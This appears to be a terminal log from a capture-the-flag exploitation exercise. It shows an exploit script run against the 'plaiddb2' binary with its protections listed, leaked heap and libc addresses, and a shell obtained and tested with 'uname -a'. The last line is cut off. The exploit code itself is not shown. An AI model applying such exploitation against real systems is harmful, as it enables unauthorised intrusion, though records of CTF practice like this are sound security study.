 p0kerface@ubuntu:~/Documents/browser/plaiddb$ python exp.py
[+] Starting local process './plaiddb2': pid 119940
[*] '/home/p0kerface/Documents/browser/plaiddb/plaiddb2'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
[*] '/home/p0kerface/Documents/browser/plaiddb/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
HEAP_ADDR=0x559e78154000
LIBC_ADDR=0x7eff94591000
[*] Switching to interactive mode
P@\x15x\x9eU: 1: GetSHELL: not found
$ uname -a
Linux ubuntu 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 U
6_64 GNU/Linux